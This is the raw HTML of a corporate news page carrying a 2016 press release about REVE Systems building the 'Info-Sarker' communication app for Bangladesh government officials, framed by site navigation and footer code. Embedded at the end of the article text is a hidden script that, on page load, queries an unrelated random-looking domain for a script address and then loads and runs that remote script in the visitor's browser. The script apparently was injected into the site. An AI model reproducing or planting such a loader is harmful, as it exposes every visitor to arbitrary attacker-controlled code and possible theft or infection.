                 <a href="https://www.revesoft.com/demo-request/" class="revesoft_common_demo_btn">Get a Free Demo</a>
                 <!-- <li class="has_arrow"><span class="hideshow2">English (US)</span>
                    <ol class="m_language">
                        <li> > ভাষা বেছে নিন </li>
                        <li><a href="#">Bangla</a></li>
                        <li><a href="#">English</a></li>
                        <li><a href="#">France</a></li>
                        <li><a href="#">Arabic</a></li>
                    </ol>

                </li> -->
                <li class="dropdown" style="min-width: 120px;"> 
			        <div id="google_translate_element"></div>
                                    <script type="text/javascript">
			                            function googleTranslateElementInit() {
			                                    new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'bn,en,es,pt,ru,ar,hi,fr', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, autoDisplay: false, gaTrack: true, gaId: 'UA-12770564-1'}, 'google_translate_element');
			                                }
			                        </script>
                                    <!-- <script  type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit&hl=en"></script> -->
                                     <script>
                                        window.addEventListener('load', function(){
                                            var link = document.createElement('link');
                                            link.rel = 'stylesheet';
                                            link.href = 'https://www.gstatic.com/_/translate_http/_/ss/k=translate_http.tr…/m=el_main_css';
                                            document.head.appendChild(link);
                                            
                                            var s = document.createElement('script');
                                            s.src = "//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit&hl=en";
                                            document.body.appendChild(s);
                                        });
                                        </script>

			                            <style>
			                                .goog-te-banner-frame {
			                                    display: none;
			                                }
			                                .goog-te-gadget img {
			                                    display: none;
			                                }
			                                .goog-te-gadget-simple {
			                                    background-color: transparent !important;
			                                    border-color: transparent !important;
			                                    border-width: 0 !important;
			                                    font-size: 10pt;
			                                }
			                                .goog-te-gadget-simple .goog-te-menu-value {
			                                    color: #5d5d5d !important;
			                                }
			                                .goog-te-gadget-simple .goog-te-menu-value:hover {
			                                    color: #5d5d5d !important;
			                                }
			                                .goog-te-gadget-simple .goog-te-menu-value span {
			                                    border-width: 0 !important;
			                                    color: #5d5d5d !important;
			                                    margin-right: 1px;
			                                }
			                                .goog-te-gadget-simple .goog-te-menu-value span:hover .goog-te-menu-frame.skiptranslate{
			                                    display: block;
			                                }
                                            .VIpgJd-ZVi9od-xl07Ob-lTBxed span:last-of-type {
                                                display: none;
                                            }
                                            .VIpgJd-ZVi9od-xl07Ob-lTBxed span{
                                               border-left: none!important;
                                            }
                                            .VIpgJd-ZVi9od-xl07Ob-lTBxed span:first-of-type {
                                               position: relative;
                                               padding-right: 12px;
                                               font-family: "GeneralSans-Regular";
                                                font-size: 14px;
                                                font-style: normal;
                                                font-weight: 400;
                                                line-height: 20px;
                                                color: rgb(102, 100, 100);
                                            }
                                            .VIpgJd-ZVi9od-xl07Ob-lTBxed span:first-of-type:after {
                                                content: "";
                                                display: inline-block;
                                                width: 8px;
                                                height: 8px;
                                                position: absolute;
                                                vertical-align: 4px;
                                                border-top: 1px solid #4d4f55;
                                                border-right: 1px solid #4d4f55;
                                                transform: rotate(135deg);
                                                right: 0;
                                                top: 3px;
                                            }
                                             a.revesoft_common_demo_btn{
                                                color: #FFF;
                                        }
                                         .VIpgJd-ZVi9od-ORHb-OEVmcd{
                                            display: none !important;
                                        }

			        </style>
			     </li>
              </div>
              <div class="revesoft_hamburger_menu_icon">
                      <div class="hamburger">
                        <div class="hamburgerinner" id="openbtn_for_revesoft_mobile_menu" onclick="openNav()"></div>
                        <a href="javascript:void(0)" id="closebtn_for_revesoft_mobile_menu" onclick="closeNav()">×</a>
                      </div>
                      
              </div>
            </div>
          </div>
        </nav>
           <div id="revesoft_mobile_sidebar_menu" class="revesoft_mobile_sidebar">
                <ul>
                      <li class="has_submenu "><a class="toggle-link" href="#">Products</a>
                          <ul class="toggle-content">
                             <li class="has_submenu_on_mobile"><a class="toggle-link" href="#">Telecommunications</a>
                                <ul class="toggle-content">
                                <li class="toggle-item" >
                                                <a href="https://www.revesoft.com/products/reve-sms-platform">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-sms.svg">
                                                    </figure>SMS Platform
                                                </a>
                                            </li>
                                            <li class="toggle-item">
                                                <a href="https://www.revesoft.com/products/class-5-softswitch">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/012-nintendo-switch.svg">
                                                    </figure>iTel Switch - Class 5
                                                </a>
                                            </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/reve-session-border-controller">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/sbc.png">
                                                  </figure>Session Border Controller (SBC)
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/voice-video-and-messaging-app">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-ott.svg">
                                                </figure>Voice, Video &amp; Messaging App
                                            </a>
                                          </li>
                                            <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/li-solution">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/etsi.png">
                                                </figure>ETSI Standard LI solution 
                                            </a>
                                        </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/contact-center-solution">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/cloud.svg">
                                                  </figure>Cloud PABX &amp; Contact Center Solution
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/reve-virtual-roaming-solution">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/virtual-roaming.svg">
                                                </figure>Virtual Roaming Solution
                                            </a>
                                        </li>
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/itel-billing">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/billing.png">
                                                </figure>Carrier-Grade Billing Solution
                                            </a>
                                        </li>


                                      
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/hosted-voip-softswitch">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/hs.png">
                                                </figure>Hosted Softswitch
                                            </a>
                                        </li>
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/itel-mobile-dialer">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/itel.svg">
                                                </figure>Mobile Dialer
                                            </a>
                                        </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/voice-video-and-messaging-sdk">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-sdk.svg">
                                                  </figure>Voice, Video & Messaging SDK
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/data-billing">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/data-billing.svg">
                                                </figure>Data Billing
                                            </a>
                                        </li>
                                        
                                         
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/hosted-dialer">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/hosted-dailer.svg">
                                                </figure>Hosted Dialer
                                            </a>
                                        </li>
                                </ul>
                             </li>
                             <li class="has_submenu_on_mobile"><a class="toggle-link" href="#">Others</a>
                                    <ul class="toggle-content">
                                    <li>
                                                <a href="https://www.revesoft.com/products/paperless-e-kyc-verification">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/paparless.svg">
                                                    </figure>Paperless e-KYC Verification
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#chatbot">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/chatbot.svg">
                                                    </figure>Chatbot
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#livechat">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/livechat.svg">
                                                    </figure>Live Chat
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#whatsapp-campaign">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/whatsapp.svg">
                                                    </figure>WhatsApp Campaign
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#ticketing-system">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/ticket.svg">
                                                    </figure>Ticketing System
                                                </a>
                                            </li>
                                    </ul>
                             </li>
                          </ul>
                      </li>
                      <!-- <li class="has_submenu "><a class="toggle-link" href="#">Solutions</a>
                        <ul class="toggle-content">
                            <li class="has_submenu_on_mobile"><a class="toggle-link" href="#">Telecom Selector</a>
                                <ul class="toggle-content">
                                <li><a href="https://www.revesoft.com/projects/self-serving-wholesale-platform"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/wholesale.png">
                                            </figure>Self-Serving Wholesale Platform (Voice, SMS & DID)</a></li>
                                            <li><a href="https://www.revesoft.com/projects/telecom-monitoring-systems"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/tms.png">
                                            </figure>Telecom Monitoring System (TMS)</a></li>
                                        
                                            <li><a href="https://www.revesoft.com/projects/domain-and-server-hosting-management"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/dns.png">
                                            </figure>Domain & Server Hosting Management</a></li>
                               </ul>
                            </li>
                            <li class="has_submenu_on_mobile"><a class="toggle-link" href="#">Others</a>
                                <ul class="toggle-content">
                                <li><a href="https://www.revesoft.com/projects/electronic-document-management"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/edms.png">
                                          </figure>Electronic Document Management System (EDMS)</a></li>
                                          <li><a href="https://www.revesoft.com/projects/merchant-billing-portal"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/mbp.png">
                                          </figure>Merchant Billing Portal</a></li>
                                          <li><a href="https://www.revesoft.com/projects/complex-process-automation"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/cpa.png">
                                          </figure>Complex Process Automation</a></li>
                                          <li><a href="https://www.revesoft.com/projects/natural-language-processing-solution"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/nlp.png">
                                          </figure>Natural Language Processing (NLP) Solution</a></li>
                               </ul>
                            </li>
                        </ul>
                      </li> -->
                      <li><a href="https://www.revesoft.com/services">Services</a></li>
                      <li class="has_submenu "><a class="toggle-link" href="#">Company</a>
                        <ul class="toggle-content">
                        <li><a href="https://www.revesoft.com/about-us">About Us</a></li>
                        <li><a href="https://www.revesoft.com/company/become-a-partner">Become a Partner</a></li>
                        <li><a href="https://www.revesoft.com/clients">Clients</a></li>
                        <li><a href="https://www.revesoft.com/company/awards-and-certification">Awards & Certifications</a></li>
                        <li><a href="https://www.revesoft.com/event-list">Event List</a></li>
                        <li><a href="https://www.revesoft.com/company/corporate-social-responsibility">Beyond Business</a></li>
                         <li><a href="https://www.revesoft.com/case-study/">Case Study</a></li>
                        <li><a href="https://www.revesoft.com/news/press-releases/">Press Releases</a></li>
                        <li><a href="https://www.revesoft.com/career">Career</a></li>
                        </ul>
                      </li>
                      <li><a href="https://www.revesoft.com/blog">Blog</a></li>
                      <li><a href="https://www.revesoft.com/contact/">Contact</a></li>
               </ul>
               <a href="https://www.revesoft.com/demo-request/" class="revesoft_common_demo_btn" style="margin: 10px 40px 10px 10px; padding: 8px; border-radius: 8px; text-align: center;">Get a Free Demo</a>
           </div>
      </header>

        <!-- <div class="container-fluid header-margin" style=""></div> -->
        

<style>
    .free-trail-modal{
        display: none;
    }
</style>
    <div class="container" style="padding: 60px 0px;">
        <div class="tabbertab">
            <div class="news-row">
                                
                <h1 class="heading">REVE Systems to facilitate govt. officials’ connectivity</h1>

                <p class="date">April 8, 2016</p>
                <p class="content" style="text-align:justify"><p style="text-align: justify;">Government officials are going to enjoy free calling direct from their internet enabled mobile phones apart from message broadcasting, instant messaging (IM), automatic caller location finding and respective department’s files synchronization.</p>
<p style="text-align: justify;">REVE Systems, renowned Bangladeshi multinational software company, is going to facilitate the services through <strong>‘Info-Sarker’</strong> app underneath ICT ministry.</p>
<p style="text-align: justify;">An agreement on this regard has been signed on Thursday at city’s Bangabandhu International Conference Center (BICC) in Agargaon, said a press release. Ministry officials including Information and Communication Technology state minister Junaid Ahmed Palak, ICT secretary Shyam Sunder Sikder, Bangladesh Computer Samity executive director S.M Ashraful Islam, National ICT infra-network for Bangladesh government Phase-II (Info-Sarker) project director (PD) and joint secretary Md. Saiful Islam along with REVE Systems’ CEO Ajmat Iqbal, Head of global sales Raihan Hossain and AGM of enterprise sales Ashadullah Uzzal attended the signing ceremony.</p>
<p style="text-align: justify;">REVE Systems’ CEO Ajmat Iqbal describing the Info-Sarker app said there, “earlier we have developed intranet communication platform among the government offices in all layers across the country following more than 18,000 connectivity set up by the Info-Sarker to make government communication and file sharing easy and secure. The app is over the top of the project to connect the officials direct from their internet enabled Android and IOS operating systems-run mobile phones”.</p>
<p style="text-align: justify;">“Circulating any message instantly is made here easy apart from collecting and saving respective department’s files”, he added. “The Info-Sarker app will also be working from anywhere of the world so that government officials can do necessary works and will be connected with his colleagues all-time while in training or in vacation”.</p>
<p style="text-align: justify;">REVE Systems, which has also developed another app to report and manage violence against women and children for Info-Sarker earlier, has its Research and Development centers in Bangladesh as well as India.</p>
<p style="text-align: justify;">The company serves in over 78 countries, where 2600+ companies including Bangladesh Telecommunication Regulatory Commission (BTRC), Bangladesh Telecommunications Company Limited (BTCL) and state-owned mobile phone operator Teletalk have placed their trust on it. Headquartered in Singapore, the company has also presence in Russia, USA, Hong Kong, UK, Lebanon and Kenya.</p>
<p><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</p>
                                </div>
        </div>
    </div>
<link href="https://www.revesoft.com/cdn/assets/css/bootstrap-css/bootstrap.min.css" type="text/css" media="screen" rel="stylesheet" />
          <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>
          <link href="https://www.revesoft.com/cdn/assets/js/new-bootstrap/bootstrap.bundle.min.js" type="text/js" media="screen" rel="stylesheet" />
   <link rel="preload" href="https://www.revesoft.com/cdn/assets/css/bootstrap-css/font-awesome.min.css" as="style">

<link rel="stylesheet"
      href="https://www.revesoft.com/cdn/assets/css/bootstrap-css/font-awesome.min.css"
      media="print"
      onload="this.media='all'">

<noscript>
    <link rel="stylesheet" href="https://www.revesoft.com/cdn/assets/css/bootstrap-css/font-awesome.min.css">
</noscript>


  		
<style>
    .terms-privacy {
        padding-right: 0;
        text-align: left;
    }
    .terms-privacy ul li {
        margin-top: 3px;
        padding: 0 7px 0 0;
        text-align: left;
    }
    .foot-div{
    	margin-bottom: 30px;
    }
    .list-li h3, .list-li2 h3{
    	margin-bottom: 20px;
    }

    .assign-border{ border-left: 1px solid #4a4f68; border-right: 1px solid #4a4f68; }

    .float-right {
	    float: right !important;
	}

.social-links{
	padding-top: 14px;
}
.social-links a {
  color: #fff;
  padding: 4px 8px;
  display: inline-block;
  line-height: 1px;
  //border-left: 1px solid #636363;
  font-size: 16px;
}

.social-links a:hover {
  color: #50d8af;
}

.social-links a:first-child {
  border-left: 0;
}

@media(max-width:480px){
        .assign-border{border-left: none;border-right: none;}
}
</style>
<!--Footer-->
<!-- <div class="container-fluid footer-div">
    <div class="container">
        <div class="col-md-12 links-div">
            <div class="row">

                <div class="col-md-2 col-sm-3 col-xs-6 list-li">
            		<div class="row">
	                    <div class="col-md-12">
	                    	<h3>Company Profile</h3>
	                    </div>
                    </div>

            		<div class="row">
            			<div class="col-md-12">
		                    <div class="list-div foot-div">
		                        <ul class="list-unstyled">
		                            <li><a href="https://www.revesoft.com/about-us">About Us</a></li>
		                            <li><a href="https://www.revesoft.com/company/leadership-team">Leadership Team</a></li>
		                            <li><a href="https://www.revesoft.com/company/awards">Awards</a></li>
		                            <li><a href="https://www.revesoft.com/gallery">Gallery </a></li>
                           		    <li><a href="https://www.revesoft.com/news/press-releases">News</a></li>
		                            <li><a href="https://www.revesoft.com/company/corporate-social-responsibility">Beyond Business</a></li>
		                            <li><a href="https://www.revesoft.com/events/event-list"> Event List </a></li>
                                    <li><a href="https://www.revesoft.com/gallery">Events</a></li>
		                            <<li><a href="https://www.revesoft.com/company/ourclients">Clients</a></li>
		                            <li><a href="https://www.revesoft.com/partners">Partners</a></li>
		                        </ul>
		                    </div>
	                    </div>
	                </div>
                </div>

                <div class="col-md-8 col-sm-6 col-xs-12 list-li2">
                	<div class="row">
	                    <div class="col-md-12">
	                        <h3 class="text-center">Products</h3>
	                    </div>
                    </div>

                    <div class="row assign-border">
		                <div class="col-md-offset-1 col-md-5 col-sm-6 col-xs-6">
		                	<div class="foot-div" style="min-height: 125px;">
			                    <h4 style="color: #fff;">Carriers and Telecom Operators</h4>
			                    <div class="list-div">
			                        <ul class="list-unstyled">
			                            <li><a href="https://www.revesoft.com/products/reve-session-border-controller">REVE SBC</a></li>
			                            <li><a href="https://www.revesoft.com/products/reve-mobile-ott-solutions">REVE OTT</a></li>
			                            <li><a href="https://www.revesoft.com/products/webrtc-sip-gateway">REVE WebRTC</a></li>
                                        <li><a href="https://www.revesoft.com/products/reve-sms-platform">REVE SMS Platform</a></li>
			                            <li><a href="https://www.revesoft.com/products/itel-billing">iTel Billing</a></li> 
                                        <li><a href="https://www.revesoft.com/products/cloud-telephony">Cloud Telephony</a></li>
                                        <li><a href="https://www.revesoft.com/products/sdk">REVE SDK</a></li>
                                        <li><a href="https://www.revesoft.com/products/reve-web-messenger">REVE Web Messenger</a></li>
                                        <li><a href="https://www.revesoft.com/products/kloudtalk">Cloud Telephony</a></li>
			                        </ul>
			                    </div>
		                    </div>
		                   
		                   	<div class="foot-div">
			                    <h4 style="color: #fff;">Enterprise</h4>
			                    <div class="list-div">
			                        <ul class="list-unstyled">
			                             <li><a  href="https://www.revesoft.com/products/secure-communication-app">REVE Secured Communication</a></li>
                                         <li><a href="https://www.revesoft.com/products/cloud-telephony">Cloud Telephony</a></li>
                                         <li><a href="https://www.revesoft.com/products/sdk">REVE SDK</a></li>
			                        </ul>
			                    </div>
		                    </div>
		                </div>

		                <div class="col-md-offset-1 col-md-5 col-sm-6 col-xs-6">
		                	<div class="foot-div" style="min-height: 200px;">
			                    <h4 style="color: #fff;">Cloud Products</h4>
			                    <div class="list-div">
			                        <ul class="list-unstyled">
                                        <li><a href="https://www.revesoft.com/products/cloud-telephony">Cloud Telephony</a></li>
			                            <li><a href="https://www.revesoft.com/products/hosted-dialer">Hosted Dialer </a></li>
			                            <li><a href="https://www.revesoft.com/products/hosted-voip-softswitch">Hosted Softswitch </a></li>
			                        </ul>
			                    </div>
		                    </div>

		                    <div class="foot-div">
			                    <h4 style="color: #fff;">IP Telephony Service Providers </h4>
			                    <div class="list-div">
			                     <ul class="list-unstyled">
                                    <li>
                                        <a href="https://www.revesoft.com/products/reve-sms-platform">REVE SMS Platform</a>
                                    </li>

			                        <li>
                                        <a  href="https://www.revesoft.com/products/itel-voip-softswitch">iTel Switch-Class 5</a>
                                    </li>
			                        <li>
                                        <a  href="https://www.revesoft.com/products/itel-mobile-dialer">iTel Mobile Dialer</a>
                                    </li>
                                    <li><a href="https://www.revesoft.com/products/sdk">REVE SDK</a></li>
			                      </ul>
			                    </div>
		                    </div>
		                </div>
	                </div>   
                </div>

                <div class="col-md-2 col-sm-3 col-xs-12 list-li2">
                	
                    <h3>Useful Links</h3>
                    
                    <div class="list-div">
                        <ul class="list-unstyled">
                            <li><a href="https://www.revesoft.com/mobile-dialer-downloads">Downloads</a></li>
                            <li><a href="https://www.revesoft.com/products/voip-software-solutions">Solutions at a Glance</a></li>
                            <li><a href="https://www.revesoft.com/resources">Resources</a></li>
                        </ul>
                    </div>

                    <h3>Brochure</h3>
                    <div class="list-div">
                        <ul class="list-unstyled">
                            <li><a target="_blank" href="https://www.revesoft.com/download/iTel-Mobile-VoIP-Brochure.pdf" onClick="_gaq.push(['_trackEvent', 'Brochure', 'Download', 'Mobile Voip Brochure']);">Mobile VoIP</a></li>
                            <li><a target="_blank" href="https://www.revesoft.com/download/REVE-Session-Border-Controller-Brochure-Ver-June-2020.pdf" onClick="_gaq.push(['_trackEvent', 'Brochure', 'Download', 'REVE Session Border Controller Brochure']);">REVE SBC</a></li>
                            <li><a target="_blank" href="https://www.revesoft.com/download//REVE-SMS-Platform.pdf" onClick="_gaq.push(['_trackEvent', 'Brochure', 'Download', 'REVE SMS Platform Brochure']);">REVE SMS</a></li>
                            <li><a target="_blank" href="https://www.revesoft.com/download/Mobile-OTT-Solution.pdf" onClick="_gaq.push(['_trackEvent', 'Brochure', 'Download', 'Mobile OTT Solution Brochure']);">REVE OTT</a></li>
                            <li><a target="_blank" href="https://www.revesoft.com/cdn/assets/pdf/Telecom-Product-Brochure.pdf" onClick="_gaq.push(['_trackEvent', 'Brochure', 'Download', 'Telecom Product Brochure']);">TELECOM PRODUCT</a></li>
                        </ul>
                    </div>	
                </div>

            </div>
        </div>
    </div>
</div> -->

<footer class="revesoft_main_footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
                    <span>Company</span>
                    <ul>
                        <li><a href="https://www.revesoft.com/about-us">About Us</a></li>
		                <li><a href="https://www.revesoft.com/company/become-a-partner">Become a Partner</a></li>
		                <li><a href="https://www.revesoft.com/clients">Clients</a></li>
		                <li><a href="https://www.revesoft.com/company/awards-and-certification">Awards & Certifications</a></li>
		                <li><a href="https://www.revesoft.com/events/event-list">Event List</a></li>
		                <li><a href="https://www.revesoft.com/company/corporate-social-responsibility">Beyond Business</a></li>
		                <li><a href="https://www.revesoft.com/career">Career</a></li>
                    </ul>
                </div>
                <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
                <span>Useful Links</span>
                    <ul>
                        <li><a href="https://www.revesoft.com/products">All products</a></li>
                        <li><a href="https://www.revesoft.com/blog">Blogs</a></li>
                        <li><a href="https://www.revesoft.com/resources">Resources</a></li>
                    </ul>
                </div>
                <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
                    <span style="padding: 32px 0px 0px 0px;">Follow Us</span>
                    <ul class="revesoft_social_icon">
                        <li><a href="https://www.linkedin.com/company/reve-systems" class="facebook" target="_blank"><img src="https://www.revesoft.com/cdn/assets/images/footer/linkedin.svg" alt=""></a></li>
                        <li><a href="https://twitter.com/REVESystems" class="twitter" target="_blank"><img src="https://www.revesoft.com/cdn/assets/images/footer/x.svg" alt=""></a></li>
                        <li><a href="https://www.facebook.com/REVESystems" class="linkedin" target="_blank"><img src="https://www.revesoft.com/cdn/assets/images/footer/facebook.svg" alt=""></a></li>
                        <li><a href="https://www.youtube.com/user/REVESystemsVideos" class="youtube" target="_blank"><img src="https://www.revesoft.com/cdn/assets/images/footer/you-tube.svg" alt=""></a></li>
                    </ul>
                    <span style="padding: 32px 0px 0px 0px;">Email</span>
                    <ul>
                        <li><a href="mailto: marketing@revesoft.com">marketing@revesoft.com</a></li>
                    </ul>
                </div>
            </div>
             <div class="row">
                <div class="col-12">
                    <div class="revesoft_main_footer_pp">
                        <div class="revesoft_main_footer_pp_left">
                          <p>© 2026 REVE System. All rights reserved.</p>
                        </div>
                        <div class="revesoft_main_footer_pp_right">
                          <ul>
                              <li><a href="https://www.revesoft.com/terms/privacy-policy">Privacy Policy</a></li>
                               <li><a href="https://www.revesoft.com/terms/cookie-policy">Cookie Policy</a></li>
                          </ul>
                        </div>
                    </div>
                </div>
             </div>
        </div>
    </footer>

<!--product Modal window-->
<div
    class="col-md-offset-4 col-sm-offset-4 col-xs-offset-4 col-md-4 col-sm-4 col-xs-4 col-md-offset-4 col-sm-offset-4 col-sx-offset-4">
    <div class="modal fade free-trail-modal" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel"
        aria-hidden="true">

        <div class="modal-dialog modal-ftrail">
            <div class="modal-content ftrail-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                </div>
                <div class="col-md-offset-2 col-md-8 col-md-offset-2">
                    <h2 class="ftrail-heading">Get a Free Demo</h2>
                </div>
                <div
                    class="col-md-offset-4 col-sm-offset-4 col-xs-offset-4 col-md-4 col-sm-4 col-xs-4 col-md-offset-4 col-sm-offset-4 col-sx-offset-4 middle-border">
                </div>
                <div class="col-md-offset-2 col-md-8 col-md-offset-2 ftrail-bottom"></div>

                <form class="form-horizontal">
                    <div class="col-md-offset-2 col-md-8 col-md-offset-2 col-sm-offset-2 col-sm-8 col-sm-offset-2 col-xs-offset-1 col-xs-10 col-xs-offset-1"
                        style="margin-top: 20px;">
                        <div class="form-group">
                            <select name="product_name" id="product_select" class="form-control ftrail-control"
                                required="required">
                                <option value="">Choose Product</option>

                                <option value="reve_sms"
                                    >
                                    REVE SMS</option>

                                 <option value="reve_ott"
                                    >
                                    REVE OTT</option>

                                 <option value="cloud_telephony"
                                    >
                                    Cloud Telephony</option>

                                <option value="iTel_Mobile_Dialer"
                                    >
                                    iTel Mobile Dialer</option>

                                <option value="iTel_Switch"
                                    >
                                    iTel Switch - Class 5</option>

                                <option value="reve_sbc"
                                    >
                                    REVE SBC - Class 4</option>
                                <!--
                                <option value="reve_sdk"
                                    >
                                    REVE SDK</option>

                               

                                <option value="itel_billing"
                                    >
                                    iTel Billing</option>
                                -->

                            </select>
                        </div>
                    </div>
                    <div class="form-group">
                        <div
                            class="col-md-offset-4 col-md-4 col-md-offset-4 col-sm-offset-4 col-sm-4 col-sm-offset-4 col-xs-offset-4 col-xs-4 col-xs-offset-4">
                            <button type="button" class="btn btn-default ftrail-btn" value="">Submit</button>
                        </div>
                    </div>

                </form>

            </div>
        </div>
    </div>
</div>



<script type="text/javascript">
$("#submit_btn").click(function() {

    var flag = true;
    var name = document.form1.name.value;
    var email = document.form1.email.value;
    var contact = document.form1.contact_no.value;
    var requirement = document.form1.requirements.value;


    if (name == "Name") {
        alert("Please fill out your name");
        document.form1.name.focus();
        return false;
    }

    if (email == "Email") {
        alert("Please fill out your valid email");
        document.form1.email.focus();
        return false;
    }
    if (contact == "Contact") {
        alert('Please fill out your valid contact no');
        document.form1.contact_no.focus();
        return false;
    }
    if (requirement == "Requirements") {
        alert('Please fill out your valid requirements');
        document.form1.requirements.focus();
        return false;
    }
    document.form1.submit();
});
</script>
<script>
$(document).ready(function() {
    $(".ftrail-btn").click(function() {
        var product_name = $("#product_select").val();
        //alert(product_name);

        if (product_name == 'iTel_Mobile_Dialer') {
            window.location = 'https://www.revesoft.com/' + 'registration/free-itel-mobile-dialer-registration';
        }

        else if (product_name == 'iTel_Switch') {
            window.location = 'https://www.revesoft.com/' + 'registration/free-voip-softswitch';

        } else if (product_name == 'reve_sbc') {
            window.location = 'https://www.revesoft.com/' + 'registration/free-voip-reve-sbc';

        } else if (product_name == 'reve_sdk') {
            window.location = 'https://www.revesoft.com/' + 'sdk/freedemo';

        } else if (product_name == 'reve_ott') {
            window.location = 'https://www.revesoft.com/' + 'products/reve-mobile-ott-solutions#free_demo_form';

        } else if (product_name == 'reve_sms') {
            window.location = 'https://www.revesoft.com/' + 'products/reve-sms-platform#free_demo_form';

        } else if (product_name == 'cloud_telephony') {
            window.location = 'https://www.revesoft.com/' + 'products/cloud-telephony#free_demo_form';

        } else if (product_name == 'itel_billing') {
            window.location = 'https://www.revesoft.com/' + 'products/itel-billing#free_demo_form';
        }
 

        $('.free-trail-modal').modal('hide');
    });
});
</script>  
<!-- Modal 
<div class="modal fade" id="adModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header modal-header-warning">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>

            </div>
            <div class="modal-body">
                <div class="col-md-12">
                    
                    <img src="https://www.revesoft.com/cdn/assets/images/pop up1.png" alt="" title="" class="img-responsive" style="margin:0 auto">
                </div> ends col-12 

            </div><div class="clearfix"></div>
            <div class="modal-footer">
                <a href="https://www.revesoft.com/products/year-end-offer-2016"  class="btn btn-default click-btn">Click Here</a>
            </div>
        </div> /.modal-content 
    </div> /.modal-dialog 
</div> /.modal 

<script>
    function popupSetCookie(cName,cValue,exdays){
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cName + "=" + cValue + "; " + expires;
    }

    function popupGetCookie(cName){
        var result = "";
        var cookie = document.cookie.split(";");
        for(var i = 0;i<cookie.length;i++){
            var c = cookie[i]; 
            var temp = c.split("=");
            if(temp[0].trim() === cName.trim()){
                result = temp[1];
                break;
            }
        }
        return result;
    }
    function showPopupOnce() {
        var hasSeenPopup = popupGetCookie("has_seen_popup");
        if (hasSeenPopup == null || hasSeenPopup == "") {
